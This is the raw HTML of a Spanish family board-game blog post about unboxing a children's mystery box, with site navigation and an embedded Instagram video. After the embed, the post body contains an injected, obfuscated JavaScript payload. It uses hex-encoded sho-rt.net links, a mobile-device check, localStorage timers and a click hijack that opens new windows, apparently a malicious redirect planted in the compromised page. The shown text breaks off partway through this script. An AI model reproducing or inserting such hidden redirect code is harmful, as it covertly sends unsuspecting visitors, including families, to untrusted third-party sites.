var vidorev_jav_plugin_js_object = {"youtube_library_url":"https://www.youtube.com/iframe_api","vimeo_library_url":"https://player.vimeo.com/api/player.js","dailymotion_library_url":"https://api.dmcdn.net/all.js","facebook_library_url":"https://connect.facebook.net/es_ES/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https://player.twitch.tv/js/embed/v1.js","google_ima_library_url":"https://imasdk.googleapis.com/js/sdkloader/ima3.js","google_adsense_library_url":"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/mediaelement/mediaelement.all.js","fluidplayer_library_url":"https://cdn.fluidplayer.com/3.25.0/fluidplayer.min.js","plyr_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.min.js","imdb_logo_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/img/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/fluidplayer/hls.min.js","mpd_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/fluidplayer/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = [];
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad \u003Cspan class=\"skip_button_icon\"\u003E\u003C/span\u003E","vid_fluid_m_adtextposition":"top left","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https://con4hijos.com/wp-admin/admin-ajax.php","query_vars":{"page":0,"name":"unboxing-mystery-box-infantil","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":["post","page","e-landing-page"],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https://con4hijos.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"16_9","security":"ea865f3eb8","login_url":"https://con4hijos.com/home","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
//# sourceURL=beeteam368_obj_wes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<link rel="https://api.w.org/" href="https://con4hijos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://con4hijos.com/wp-json/wp/v2/posts/1585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://con4hijos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://con4hijos.com/?p=1585' />
<meta name="generator" content="Redux 4.4.15" /><meta name="cdp-version" content="1.4.6" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1585 single-format-standard wp-custom-logo wp-theme-vidorev  sticky-sidebar-on main-layout-boxed is-sidebar sidebar-right disable-floating-video header-vid-sport beeteam368 elementor-default elementor-kit-6083">
	
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-sport site-header-control">
					<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl fullwidth-special-hd container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://con4hijos.com/" title="Con4hijos" class="logo-link">
									<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner3.png" alt="Con4hijos" class="main-logo" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner2.png" alt="Con4hijos" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/themes/vidorev/img/logo-sticky-default.png" alt="Con4hijos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">				
									
			</div>
		</div>
	</div>
</div>

	

<div class="nav-sp-wrapper">
	
			<div class="number-of-new-posts dark-background">
			<div class="h1 number-of-posts">0</div>
			<div class="font-size-10 text-one">New Videos</div>
			<div class="font-size-12 text-two">Today</div>		
		</div>
		
	<div class="nav-wrap nav-wrap-control">
		<div class="main-nav main-nav-control">
			<div class="site__container fullwidth-vidorev-ctrl fullwidth-special-hd container-control">
				<div class="site__row auto-width">
					
					<div class="site__col float-left nav-logo">
						<div class="nav-logo-img">
							<a href="https://con4hijos.com/" title="Con4hijos" class="logo-link">
											<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner3.png" alt="Con4hijos" class="main-logo" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner2.png" alt="Con4hijos" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/themes/vidorev/img/logo-sticky-default.png" alt="Con4hijos" class="sticky-logo" width="auto" height="auto">
									</a>
						</div>
					</div>
					
					<div class="site__col float-left nav-menu nav-menu-control navigation-font">
						<ul>
							<li id="menu-item-12757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12757"><a href="#">CATEGORIAS</a>
<ul class="sub-menu">
	<li id="menu-item-10458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10458"><a href="https://con4hijos.com/category/laboratorio">Laboratorio</a></li>
	<li id="menu-item-10461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10461"><a href="https://con4hijos.com/category/duelo">El Duelo</a></li>
	<li id="menu-item-10462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10462"><a href="https://con4hijos.com/category/tops-y-recopilatorios">Recopilatorios</a></li>
	<li id="menu-item-10615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10615"><a href="https://con4hijos.com/category/directos-ecomimos">Directos</a></li>
	<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://con4hijos.com/category/entrevistas">Entrevistas</a></li>
	<li id="menu-item-10460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10460"><a href="https://con4hijos.com/category/tag">TAG´s</a></li>
</ul>
</li>
<li id="menu-item-10463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10463"><a href="https://con4hijos.com/category/tutoriales">Reseñas</a></li>
<li id="menu-item-12759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12759"><a href="https://con4hijos.com/diccionario-ludico">Diccionario Lúdico</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12823"><a href="https://con4hijos.com/los-10-del-mes">LOS &#8220;10&#8221; DEL MES&#8230;</a></li>
<li id="menu-item-10911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://con4hijos.com/contacto">Contacto</a></li>
						</ul>
					</div>
					
					<div class="site__col float-left nav-mobile-menu">
								<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
						</div>
					
					<div class="site__col float-right top-search-box-mobile">
								<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://con4hijos.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
						</div>
                    
                    <div class="site__col float-right top-login-box-mobile">
											</div>	
					
					<div class="site__col float-right top-search-box">
								<div class="top-search-box-wrapper">
			<form action="https://con4hijos.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
						</div>
				
				</div>
			</div>
		</div>
	</div>
	
	<div class="top-nav top-nav-control dark-background">
		<div class="site__container fullwidth-vidorev-ctrl fullwidth-special-hd container-control">
			<div class="site__row auto-width">						
				
								
				<div class="site__col float-left top-videos">
					<div class="top-video-content">
						<div class="top-video-wrap dinginess-background">
													</div>
					</div>								
				</div>
				
					
				<div class="site__col float-right top-social">
					<div class="top-social-content">
								<ul class="social-block s-grid nav-style">
							<li class="instagram-link">
					<a href="https://www.instagram.com/con4hijos/" title="Instagram" target="_blank">	
						<span class="icon">
							<i class="fa fa-instagram"></i>
						</span>							
					</a>
				</li>
								<li class="custom-fa fa-telegram-link">
						<a href="https://t.me/+ysKwo3vOdLZmMzI0" title="Telegram" target="_blank">							
							<span class="icon">
								<i class="fa fa-telegram"></i>
							</span>							
						</a>
					</li>
								<li class="custom-fab fa-tiktok-link">
						<a href="https://www.tiktok.com/@con4hijos" title="Tik Tok" target="_blank">							
							<span class="icon">
								<i class="fab fa-tiktok"></i>
							</span>							
						</a>
					</li>
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            		</ul>
													</div>
				</div>
				
								
			</div>
		</div>		
	</div>
	
</div>	                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                						
						<div class="single-post-style-wrapper special">
							<div class="site__row nav-breadcrumbs-elm breadcrumbs-turn-off"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"></div></div></div>							
							<div class="single-post-basic-content site__row">
								<div class="site__col">
												<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">UNBOXING MYSTERY BOX INFANTIL</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="date-time"><i class="fa fa-calendar" aria-hidden="true"></i><span><time class="entry-date published updated" datetime="2021-03-29T18:10:00+00:00">marzo 29, 2021</time></span></div><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>1.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1585">0</span></div></div></div>	
				
							</header>

											
									
										<div class="single-feature-image">
																					</div>
									
										
								</div>
							</div>
						</div>
								
						                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-1585" class="single-post-content global-single-content post-1585 post type-post status-publish format-standard has-post-thumbnail hentry category-unboxing">
	
		
		<div class="entry-content ">
<p>Abrimos la Mystery Box Infantil en directo de&nbsp;@boardgamesfunkocioshop</p>



<p>Deciros que nos ha sorprendido muy gratamente y encantado, que estamos ya con ganas de probar todos los juegos.</p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/tv/CNA6uuyK8yR/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/tv/CNA6uuyK8yR/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/tv/CNA6uuyK8yR/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Marisa (@con4hijos)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x56\x57\x66\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x77\x4f\x6d\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x4b\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x61\x46\x48\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x65\x4a\x72\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x44\x63\x74\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x52\x50\x71\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x49\x58\x71\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x77\x47\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x55\x4e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 